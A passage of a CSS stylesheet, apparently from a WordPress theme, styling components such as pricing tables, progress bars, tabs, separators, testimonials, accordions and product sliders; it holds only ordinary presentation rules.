  background-color: #f8f8f8;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border-color: 1px solid #e5e4e3;
  text-align: center;
}
.fusion-pricing-table .panel-wrapper:hover {
  cursor: pointer;
}
.fusion-pricing-table .panel-wrapper:hover .panel {
  background-color: #f8f8f8;
}
#wrapper .full-boxed-pricing .panel-wrapper {
  padding: 0;
}
.full-boxed-pricing .panel-container {
  padding: 9px;
  background-color: #f8f8f8;
}
.full-boxed-pricing .panel-wrapper:last-child .panel {
  border-right: 1px solid #e5e4e3;
}
.full-boxed-pricing .panel-body .price .currency {
  top: -20px;
  font-size: 21px;
}
.full-boxed-pricing .panel-body .price .integer-part {
  font-size: 55px;
}
.full-boxed-pricing .panel-body .price .decimal-part {
  top: -26px;
  font-size: 17px;
}
.full-boxed-pricing .panel-body .price .time {
  top: -5px;
  font-size: 11px;
}
.full-boxed-pricing .panel-wrapper:hover .panel-heading {
  background-color: #f8f8f8;
}
.sep-boxed-pricing .panel-wrapper {
  margin-bottom: 10px;
  padding: 0;
}
.sep-boxed-pricing .panel-container {
  padding: 9px;
  background-color: #f8f8f8;
}
.sep-boxed-pricing .panel-heading {
  background-color: #a0ce4e;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border-bottom: 1px solid #e5e4e3;
  text-align: center;
}
.sep-boxed-pricing .panel-heading h3 {
  margin: 0;
}
.sep-boxed-pricing .panel-body .price .currency {
  top: -30px;
  font-size: 28px;
}
.sep-boxed-pricing .panel-body .price .integer-part {
  font-size: 75px;
}
.sep-boxed-pricing .panel-body .price .decimal-part {
  top: -36px;
  font-size: 23px;
}
.sep-boxed-pricing .panel-body .price .time {
  top: -5px;
  margin-left: -20px;
  font-size: 20px;
}
@media (min-width: 768px) {
  .fusion-pricing-table .standout .panel-container {
    z-index: 1000;
  }
  .fusion-pricing-table .standout .panel-heading,
  .fusion-pricing-table .standout .panel-footer {
    padding: 20px;
  }
  .full-boxed-pricing {
    padding: 0 9px;
    background-color: #f8f8f8;
  }
  .full-boxed-pricing .panel-container {
    padding: 9px 0;
  }
  .full-boxed-pricing .panel-wrapper:last-child .panel {
    border-right: 1px solid #e5e4e3;
  }
  .full-boxed-pricing .panel {
    border-right: none;
  }
  .full-boxed-pricing .standout .panel-container {
    position: relative;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    margin: -10px -9px;
    padding: 9px;
    -webkit-box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
    box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
    background-color: #f8f8f8;
  }
  .full-boxed-pricing .standout .panel {
    border-right: 1px solid #e5e4e3;
  }
  .full-boxed-pricing .standout .panel-heading h3 {
    color: #a0ce4e;
  }
  .sep-boxed-pricing {
    margin: 0 -15px;
    margin-bottom: 20px;
  }
  .sep-boxed-pricing .panel-wrapper {
    margin: 0;
    padding: 0 12px;
  }
  .sep-boxed-pricing .standout .panel-container {
    margin: -10px;
    -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
    box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.16);
  }
}
.fusion-progressbar {
  position: relative;
  margin-bottom: 10px;
  height: 37px;
  width: 100%;
  background-color: #E6E7E8;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.fusion-progressbar .progress {
  background-color: #A0CE4E;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.fusion-progressbar .sr-only {
  left: 15px;
  top: 9px;
  clip: auto;
  height: auto;
  width: auto;
  color: #FFFFFF;
  font-size: 13px;
  font-weight: normal;
}
.fusion-recent-posts {
  margin-bottom: 50px;
}
.fusion-recent-posts .columns {
  overflow: hidden;
}
.fusion-recent-posts .columns .column {
  overflow: hidden;
}
.fusion-recent-posts .columns .column .fusion-flexslider {
  margin-bottom: 0;
}
.fusion-recent-posts .columns .column h4 {
  margin: 15px 0 3px 0;
}
.fusion-recent-posts .columns .column .meta {
  overflow: hidden;
  margin-bottom: 13px;
  padding: 0;
  color: #333333;
  font-size: 12px;
  line-height: 14px;
}
.fusion-recent-posts .columns .column .meta .date {
  font-style: normal;
}
.fusion-recent-posts .columns .column .meta .meta-separator {
  padding: 0 5px;
}
.fusion-recent-posts .columns-2 .column:nth-child(3n) {
  clear: left;
}
.fusion-recent-posts .columns-3 .column:nth-child(4n) {
  clear: left;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column {
  margin-bottom: 20px;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column .floated-slideshow {
  overflow: hidden;
  float: left;
  margin: 0 20px 5px 0;
  width: 144px;
}
.fusion-recent-posts.layout-thumbnails-on-side .columns .column h4 {
  margin-bottom: 0px;
  margin-top: 0;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats {
  overflow: hidden;
  float: left;
  margin: 0 20px 5px 0;
  width: 82px;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .date-box {
  padding: 8px 0 5px;
  color: #FFFFFF;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .date-box .date {
  display: block;
  font-size: 29px;
  font-weight: bold;
  line-height: 29px;
}
.fusion-recent-posts.layout-date-on-side .date-and-formats .format-box {
  margin-top: 3px;
  background-color: #EEF0F2;
}
.fusion-recent-posts.layout-date-on-side .columns .column {
  margin-bottom: 20px;
}
.fusion-recent-posts.layout-date-on-side .columns .column h4 {
  margin-top: 0;
  margin-bottom: 0;
}
.fusion-recent-works {
  margin-bottom: 55px;
}
.fusion-recent-works.layout-carousel {
  overflow: hidden;
  height: auto;
}
.fusion-recent-works.layout-carousel .image .image-extras .image-extras-content {
  line-height: initial;
}
.fusion-recent-works .image-extras .link-icon {
  margin-right: 3px;
}
.fusion-recent-works.layout-grid-with-excerpts {
  margin-bottom: 0;
}
.fusion-section-separator {
  position: relative;
}
.fusion-section-separator .divider-candy {
  z-index: 100;
  position: absolute;
  left: 50%;
  margin-left: -20px;
  height: 40px;
  width: 40px;
  border-bottom: 1px solid #E6E5E6;
  border-left: 1px solid #E6E5E6;
  background: #ffffff;
  content: "";
}
.fusion-section-separator .divider-candy.bottom {
  bottom: -21px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.fusion-section-separator .divider-candy.top {
  top: -21px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.fusion-section-separator .section-separator-icon {
  z-index: 200;
  position: absolute;
  left: 50%;
  top: -10px;
  margin-left: -10px;
  width: 40px;
  font-size: 20px;
  font-family: FontAwesome;
}
.fusion-section-separator .section-separator-icon:after {
  display: block;
  text-align: center;
}
.fusion-sep-clear {
  clear: both;
  display: block;
  height: 1px;
  font-size: 0px;
  line-height: 0px;
  width: 100%;
  overflow: hidden;
}
.fusion-separator {
  margin: 0 auto;
  border: 0 solid #e7e6e6;
  clear: both;
  position: relative;
}
.fusion-separator.sep-none {
  height: 1px;
}
.fusion-separator.sep-double {
  height: 8px;
  border-bottom-width: 1px;
  border-top-width: 1px;
}
.fusion-separator.sep-single {
  border-top-width: 1px;
}
.fusion-separator.sep-dashed {
  border-bottom-style: dashed;
  border-top-style: dashed;
}
.fusion-separator.sep-dotted {
  border-bottom-style: dotted;
  border-top-style: dotted;
}
.fusion-separator.sep-shadow {
  height: 1px;
  overflow: visible;
  border: none;
  background: none;
  background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(150, 150, 150, 0)), color-stop(15%, rgba(150, 150, 150, 0)), color-stop(50%, rgba(150, 150, 150, 0.65)), color-stop(85%, rgba(150, 150, 150, 0)), color-stop(100%, rgba(150, 150, 150, 0)));
  background: -webkit-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
  background: -moz-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
  background: -ms-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
  background: -o-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
  background: linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#00000000', GradientType=1);
}
.fusion-separator.sep-shadow:after {
  display: block;
  margin-top: 10px;
  height: 6px;
  width: 100%;
  content: '';
  background: -webkit-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 65%);
  background: -moz-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
  background: -o-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 65%);
}
.fusion-separator .icon-wrapper {
  position: absolute;
  display: table;
  left: 50%;
  top: 50%;
  margin: -13px 0 0 -13px;
  height: 26px;
  width: 26px;
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #AAAAAA;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  text-align: center;
}
.fusion-separator .icon-wrapper i {
  display: block;
  display: table-cell;
  vertical-align: middle;
}
body:not(:-moz-handler-blocked) .fusion-separator.sep-shadow:after {
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
}
.fusion-sharing-box {
  display: table;
  margin-bottom: 55px;
  padding: 20px;
  height: 70px;
  width: 100%;
  background-color: #f6f6f6;
}
.fusion-sharing-box.boxed-icons {
  padding: 15px 20px;
}
.fusion-sharing-box h4,
.fusion-sharing-box .fusion-social-networks {
  display: table-cell;
  vertical-align: middle;
}
.fusion-sharing-box .fusion-social-networks {
  text-align: right;
}
.fusion-sharing-box .fusion-social-networks .fusion-social-network-icon {
  margin-bottom: 0;
}
.fusion-slider-sc .flex-direction-nav a {
  color: #fff !important;
  position: absolute;
  top: 50%;
  z-index: 100;
  margin: -20px 0 0;
  height: 30px;
  width: 30px;
  opacity: 0;
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  cursor: pointer;
  font-size: 14px;
  font-weight: normal;
  font-family: IcoMoon;
  -webkit-font-smoothing: none;
}
.fusion-slider-sc:hover .flex-next:hover,
.fusion-slider-sc:hover .flex-prev:hover {
  opacity: 1;
}
.fusion-social-networks .fusion-social-network-icon {
  margin-left: 0;
  margin-right: 20px;
  margin-bottom: 10px;
  font-size: 16px;
  color: #46494a;
  display: inline-block;
}
.fusion-social-networks .fusion-social-network-icon:hover {
  opacity: 0.8;
}
.fusion-social-networks .fusion-social-network-icon:before {
  color: inherit;
}
.fusion-social-networks.boxed-icons {
  line-height: 46px;
}
.fusion-social-networks.boxed-icons .fusion-social-network-icon {
  margin-right: 10px;
  padding: 8px;
  background-color: #46494a;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-background-clip: inherit;
  -webkit-background-clip: inherit;
  background-clip: inherit;
  border: 1px solid #46494a;
  color: #ffffff;
}
.header-social .alignright .fusion-social-links-header .fusion-social-network-icon {
  margin-right: 0;
  margin-left: 20px;
}
.header-social .alignright .fusion-social-links-header.boxed-icons {
  margin-right: 0;
  margin-left: 10px;
}
.fusion-social-links-footer .fusion-social-network-icon {
  margin-right: 0;
  margin-left: 20px;
}
.fusion-social-links-footer.boxed-icons {
  margin-right: 0;
  margin-left: 10px;
}
#wrapper .fusion-tabs {
  margin-bottom: 50px;
}
#wrapper .fusion-tabs .nav-tabs {
  display: block;
  list-style: none outside none;
  margin: 0;
  padding: 0;
  border: 1px solid #f1f2f2;
  border-bottom: none;
  background-color: #fff;
}
#wrapper .fusion-tabs .nav-tabs:before,
#wrapper .fusion-tabs .nav-tabs:after {
  content: " ";
  display: table;
}
#wrapper .fusion-tabs .nav-tabs:after {
  clear: both;
}
#wrapper .fusion-tabs .nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0 none;
}
#wrapper .fusion-tabs .nav-tabs li {
  display: block;
  position: relative;
  float: none;
  text-align: center;
}
#wrapper .fusion-tabs .nav-tabs li .tab-link {
  display: block;
  position: relative;
  margin: 0;
  padding: 8px 0;
  outline: 0;
  border: none;
  border-top: 3px solid #f1f2f2;
  background-color: #f1f2f2;
  color: #747474;
  cursor: pointer;
}
#wrapper .fusion-tabs .nav-tabs li .tab-link:hover,
#wrapper .fusion-tabs .nav-tabs li .tab-link:focus {
  border-top-color: #fff;
  background-color: #fff;
  color: #747474;
}
#wrapper .fusion-tabs .nav-tabs > .active > .tab-link {
  border: none;
  border-top: 3px solid #a0ce4e;
  background-color: #fff;
  cursor: pointer;
  line-height: 20px;
}
#wrapper .fusion-tabs .nav-tabs > .active > .tab-link:hover,
#wrapper .fusion-tabs .nav-tabs > .active > .tab-link:focus {
  border-top: 3px solid #a0ce4e;
}
#wrapper .fusion-tabs .tab-content > .active {
  display: block;
}
#wrapper .fusion-tabs .tab-pane {
  display: none;
  padding: 15px;
  border: 1px solid #f1f2f2;
  border-top: none;
}
#wrapper .fusion-tabs.nav-not-justified .nav-tabs .tab-link {
  padding: 8px 15px;
}
@media (min-width: 768px) {
  #wrapper .fusion-tabs .nav-tabs {
    display: inline-block;
  }
  #wrapper .fusion-tabs .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  #wrapper .fusion-tabs .nav-tabs li .tab-link {
    margin-right: 1px;
  }
  #wrapper .fusion-tabs .nav-tabs li:last-child .tab-link {
    margin-right: 0;
  }
  #wrapper .fusion-tabs.horizontal-tabs .nav-tabs {
    margin: 0 0 -7px 0;
  }
  #wrapper .fusion-tabs.horizontal-tabs .nav {
    border-bottom: 1px solid #f1f2f2;
  }
  #wrapper .fusion-tabs.nav-not-justified {
    border: none;
  }
  #wrapper .fusion-tabs.nav-not-justified .nav-tabs {
    margin: 0 0 -1px 0;
  }
  #wrapper .fusion-tabs.nav-not-justified .nav-tabs li {
    display: inline-block;
  }
  #wrapper .fusion-tabs.vertical-tabs {
    border: none;
    clear: both;
    zoom: 1;
  }
  #wrapper .fusion-tabs.vertical-tabs:before,
  #wrapper .fusion-tabs.vertical-tabs:after {
    content: " ";
    display: table;
  }
  #wrapper .fusion-tabs.vertical-tabs:after {
    clear: both;
  }
  #wrapper .fusion-tabs.vertical-tabs .nav-tabs {
    position: relative;
    left: 1px;
    float: left;
    width: 15.5%;
    border: 1px solid #f1f2f2;
    border-right: none;
  }
  #wrapper .fusion-tabs.vertical-tabs .nav-tabs > li .tab-link {
    margin-right: 0;
    margin-bottom: 1px;
    padding: 8px 10px;
    border-top: none;
    text-align: left;
  }
  #wrapper .fusion-tabs.vertical-tabs .nav-tabs > li:last-child .tab-link {
    margin-bottom: 0;
  }
  #wrapper .fusion-tabs.vertical-tabs .nav-tabs > li.active > .tab-link {
    border-bottom: none;
    border-left: 3px solid #a0ce4e;
    border-top: none;
    cursor: pointer;
  }
  #wrapper .fusion-tabs.vertical-tabs .tab-content {
    float: left;
    width: 84.5%;
  }
  #wrapper .fusion-tabs.vertical-tabs .tab-pane {
    float: left;
    padding: 30px;
    border: 1px solid #f1f2f2;
  }
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
.table {
  border-color: #e5e4e3;
}
.table > thead > tr > th,
.table > tbody > tr > th {
  padding: 20px;
  font-weight: bold;
}
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 10px 20px;
}
.table > tfoot > tr > td {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
.table-1 table {
  border: 1px solid#dcdcdc;
  background-color: #fff;
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
}
.table-1 table th {
  border: 1px solid #dcdcdc;
  background: #f6f6f6;
  padding: 20px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  text-align: left;
}
.table-1 tr:nth-child(even) {
  background: #f6f6f6;
}
.table-1 tr td {
  border: 1px solid #dcdcdc;
  padding: 10px 20px;
}
.table-2 table thead {
  border: 1px solid #d3d3d3;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  text-align: left;
}
.table-2 table th {
  padding: 20px;
  color: #fff;
}
.table-2 tr td {
  border-bottom: 1px solid #dcdcdc;
  padding: 10px 20px;
}
.fusion-reading-box-container {
  z-index: 1;
  position: relative;
  margin-bottom: 84px;
}
.fusion-reading-box-container .reading-box {
  padding: 28px 28px 27px 31px;
  background-color: #F2EFEF;
  border-left: 3px solid #a0ce4e;
}
.fusion-reading-box-container .reading-box.reading-box-center,
.fusion-reading-box-container .reading-box.reading-box-right {
  text-align: left;
}
.fusion-reading-box-container .reading-box h2 {
  margin: 0 0 7px;
  line-height: 20px;
  font-size: 18px;
}
.fusion-reading-box-container .reading-box p {
  margin: 0;
}
.fusion-reading-box-container .continue {
  display: none;
}
.fusion-reading-box-container .continue-center {
  float: none;
  margin: 15px auto 0 auto;
}
.fusion-reading-box-container .continue-left {
  float: left;
  margin-right: 10px;
}
.fusion-reading-box-container .continue-right {
  float: right;
  margin-left: 10px;
}
.fusion-reading-box-container .mobile-button {
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: none;
  margin: 20px 0 0;
  width: 100%;
}
@media (min-width: 800px) {
  .fusion-reading-box-container .reading-box.reading-box-center {
    text-align: center;
  }
  .fusion-reading-box-container .reading-box.reading-box-right {
    text-align: right;
  }
  .fusion-reading-box-container .continue {
    display: block;
  }
  .fusion-reading-box-container .continue-center {
    display: inline-block;
  }
  .fusion-reading-box-container .mobile-button {
    display: none;
  }
}
.element-bottomshadow {
  position: relative;
}
.element-bottomshadow:before,
.element-bottomshadow:after {
  position: absolute;
  bottom: 15px;
  left: 10px;
  z-index: -1;
  height: 20%;
  max-height: 100px;
  max-width: 460px;
  width: 60%;
  content: "";
  opacity: 0.7;
  -webkit-box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
  -moz-box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
  box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
}
.element-bottomshadow:after {
  left: auto;
  right: 10px;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}
.fusion-testimonials .review {
  display: none;
}
.fusion-testimonials .review:first-child {
  display: block;
}
.fusion-testimonials blockquote {
  margin-bottom: 0;
  border: none;
  background-color: #f6f6f6;
}
.fusion-testimonials blockquote q {
  display: block;
  padding: 25px;
  font-style: italic;
  line-height: normal;
}
.fusion-testimonials blockquote q:before,
.fusion-testimonials blockquote q:after {
  content: "";
}
.fusion-testimonials .author {
  position: relative;
  padding: 12px 0 0 2px;
}
.fusion-testimonials .author:after {
  position: absolute;
  left: 35px;
  top: 0;
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: medium solid transparent;
  border-top-color: #f6f6f6;
  border-width: 10px;
}
.fusion-testimonials .author a:hover {
  text-decoration: none;
}
.fusion-testimonials .no-avatar .author {
  padding-left: 0;
}
.fusion-testimonials .company-name {
  display: table-cell;
  vertical-align: middle;
}
.fusion-testimonials .testimonial-thumbnail {
  display: table-cell;
  vertical-align: middle;
  padding-right: 30px;
  height: 40px;
}
.fusion-testimonials .testimonial-image {
  max-width: 40px;
}
.fusion-testimonials .doe {
  position: relative;
  text-align: center;
}
.fusion-testimonials .doe:before {
  line-height: 40px;
  font-family: IcoMoon;
  font-size: 28px;
  color: #3E3E3E;
}
.fusion-testimonials .female .doe:before {
  content: "\e61b";
}
.fusion-testimonials .male .doe:before {
  content: "\e61a";
}
.fusion-title {
  display: table;
  margin: 0 0 31px;
  overflow: hidden;
}
.fusion-title h1,
.fusion-title h2,
.fusion-title h3,
.fusion-title h4,
.fusion-title h5,
.fusion-title h6 {
  float: left;
  display: table-cell;
  margin: 0;
  padding: 0 8px 0 0;
  line-height: normal;
  white-space: pre;
}
.fusion-title h1.title-heading-left,
.fusion-title h2.title-heading-left,
.fusion-title h3.title-heading-left,
.fusion-title h4.title-heading-left,
.fusion-title h5.title-heading-left,
.fusion-title h6.title-heading-left {
  padding-right: 8px;
}
.fusion-title h1.title-heading-left .fontawesome-icon,
.fusion-title h2.title-heading-left .fontawesome-icon,
.fusion-title h3.title-heading-left .fontawesome-icon,
.fusion-title h4.title-heading-left .fontawesome-icon,
.fusion-title h5.title-heading-left .fontawesome-icon,
.fusion-title h6.title-heading-left .fontawesome-icon {
  margin-left: 10px;
}
.fusion-title h1.title-heading-right,
.fusion-title h2.title-heading-right,
.fusion-title h3.title-heading-right,
.fusion-title h4.title-heading-right,
.fusion-title h5.title-heading-right,
.fusion-title h6.title-heading-right {
  padding: 0 0 0 8px;
}
.fusion-title h1.title-heading-right .fontawesome-icon,
.fusion-title h2.title-heading-right .fontawesome-icon,
.fusion-title h3.title-heading-right .fontawesome-icon,
.fusion-title h4.title-heading-right .fontawesome-icon,
.fusion-title h5.title-heading-right .fontawesome-icon,
.fusion-title h6.title-heading-right .fontawesome-icon,
.fusion-title h1.title-heading-right img,
.fusion-title h2.title-heading-right img,
.fusion-title h3.title-heading-right img,
.fusion-title h4.title-heading-right img,
.fusion-title h5.title-heading-right img,
.fusion-title h6.title-heading-right img {
  margin-left: 10px;
  margin-right: 0;
}
.fusion-title h1 img,
.fusion-title h2 img,
.fusion-title h3 img,
.fusion-title h4 img,
.fusion-title h5 img,
.fusion-title h6 img {
  margin-right: 10px;
}
.fusion-title h1 .fontawesome-icon,
.fusion-title h2 .fontawesome-icon,
.fusion-title h3 .fontawesome-icon,
.fusion-title h4 .fontawesome-icon,
.fusion-title h5 .fontawesome-icon,
.fusion-title h6 .fontawesome-icon {
  display: inline-block;
  float: none;
  vertical-align: middle;
  margin-left: 2px;
}
.fusion-title h1 .fontawesome-icon.size-small,
.fusion-title h2 .fontawesome-icon.size-small,
.fusion-title h3 .fontawesome-icon.size-small,
.fusion-title h4 .fontawesome-icon.size-small,
.fusion-title h5 .fontawesome-icon.size-small,
.fusion-title h6 .fontawesome-icon.size-small,
.fusion-title h1 .fontawesome-icon.size-medium,
.fusion-title h2 .fontawesome-icon.size-medium,
.fusion-title h3 .fontawesome-icon.size-medium,
.fusion-title h4 .fontawesome-icon.size-medium,
.fusion-title h5 .fontawesome-icon.size-medium,
.fusion-title h6 .fontawesome-icon.size-medium,
.fusion-title h1 .fontawesome-icon.size-large,
.fusion-title h2 .fontawesome-icon.size-large,
.fusion-title h3 .fontawesome-icon.size-large,
.fusion-title h4 .fontawesome-icon.size-large,
.fusion-title h5 .fontawesome-icon.size-large,
.fusion-title h6 .fontawesome-icon.size-large {
  margin-top: 0;
}
.fusion-title .title-sep-container {
  position: relative;
  display: table-cell;
  vertical-align: middle;
  height: 6px;
  width: 100%;
}
.fusion-title.sep-underline {
  padding-bottom: 10px;
  width: 100%;
  border-bottom: 1px solid #e7e6e6;
}
.fusion-title.sep-underline .title-heading-right {
  float: right;
  margin: 0;
}
.fusion-title .title-sep {
  position: relative;
  display: block;
  width: 100%;
  border-style: solid;
  border: 0 solid #e7e6e6;
  box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -o-box-sizing: content-box;
}
.fusion-title .title-sep.sep-double {
  height: 6px;
  border-bottom-width: 1px;
  border-top-width: 1px;
}
.fusion-title .title-sep.sep-single {
  border-bottom-width: 1px;
}
.fusion-title .title-sep.sep-dashed {
  border-bottom-style: dashed;
  border-top-style: dashed;
}
.fusion-title .title-sep.sep-dotted {
  border-bottom-style: dotted;
  border-top-style: dotted;
}
.fusion-title.sep-dashed {
  border-bottom-style: dashed;
}
.fusion-title.sep-dotted {
  border-bottom-style: dotted;
}
.border-below-title {
  display: block;
}
.border-below-title h1,
.border-below-title h2,
.border-below-title h3,
.border-below-title h4,
.border-below-title h5,
.border-below-title h6 {
  white-space: normal;
}
#main .post-content .border-below-title h1,
#main .post-content .border-below-title h2,
#main .post-content .border-below-title h3,
#main .post-content .border-below-title h4,
#main .post-content .border-below-title h5,
#main .post-content .border-below-title h6 {
  float: none;
  padding-right: 0;
}
.border-below-title .title-sep-container {
  display: none;
  height: 8px;
}
.fusion-accordian .fusion-panel {
  box-shadow: none;
  border: none;
  border-bottom: 1px solid #e5e4e3;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.fusion-accordian .panel-heading {
  padding: 0;
  background: none;
}
.fusion-accordian .panel-title {
  position: relative;
  margin: 0;
  line-height: 22px;
  font-size: 16px;
  font-weight: normal;
  color: inherit;
}
.fusion-accordian .panel-title a {
  display: block;
  padding: 10px 0;
  text-decoration: none;
}
.fusion-accordian .panel-title a:hover {
  color: #a0ce4e;
}
.fusion-accordian .panel-title a:hover .fa-fusion-box {
  background-color: #a0ce4e;
}
.fusion-accordian .panel-title a .fa.pull-left {
  margin-left: 1px;
}
.fusion-accordian .panel-title a .fa-fusion-box {
  display: inline-block;
  float: left;
  margin-right: 18px;
  width: 22px;
  height: 22px;
  background-color: #333;
  font-size: 13px;
  color: #fff;
  text-align: center;
  line-height: 22px;
  font-family: 'IcoMoon';
  -webkit-font-smoothing: subpixel-antialiased;
}
.fusion-accordian .panel-title a .fa-fusion-box:before {
  font-family: 'IcoMoon';
  content: "\e61d";
  font-style: normal;
  line-height: 22px;
  font-size: 13px;
}
.fusion-accordian .panel-title .active .fa-fusion-box {
  background-color: #a0ce4e;
}
.fusion-accordian .panel-title .active .fa-fusion-box:before {
  content: "\e61c";
}
.fusion-accordian .panel-body {
  padding: 10px 0 15px 0px;
  border: none;
  line-height: normal;
}
.fusion-single-accordian {
  margin-bottom: 0px;
}
.fusion-tooltip {
  cursor: pointer;
  color: #a0ce4e;
}
.fusion-woo-featured-products-slider {
  position: relative;
  margin-bottom: 25px;
}
.fusion-woo-featured-products-slider .products-slider {
  position: relative;
  margin-bottom: 0;
}
.fusion-woo-featured-products-slider .products-slider ul li {
  margin-right: 0;
  height: auto;
}
.fusion-woo-featured-products-slider .products-slider ul li .image {
  visibility: hidden;
}
.fusion-woo-featured-products-slider .products-slider ul li img {
  display: block;
  float: left;
}
.fusion-woo-featured-products-slider .products-slider .image-extras-content h2 {
  margin-top: 0;
}
.fusion-woo-featured-products-slider .products-slider .image-extras-content .price {
  display: inline-block;
  margin-top: 3px;
}
.fusion-woo-featured-products-slider .products-slider .image-extras-content .price .amount {
  font-size: 25px;
}
.fusion-woo-featured-products-slider .products-slider .product-buttons {
  position: absolute;
  left: 0;
  bottom: 20px;
  padding: 0 10%;
  height: 40px;
  width: 100%;
}
.fusion-woo-featured-products-slider .products-slider .product-buttons a {
  display: block;
  padding-left: 20px;
  width: auto;
  line-height: normal;
  text-align: left;
}
.fusion-woo-featured-products-slider .products-slider .product-buttons a:first-child:before,
.fusion-woo-featured-products-slider .products-slider .product-buttons a:last-child:before {
  margin-left: -20px;
}
.fusion-woo-featured-products-slider .products-slider .product-buttons a.added_to_cart {
  display: none;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-carousel ul li a {
  display: inline;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-prev,
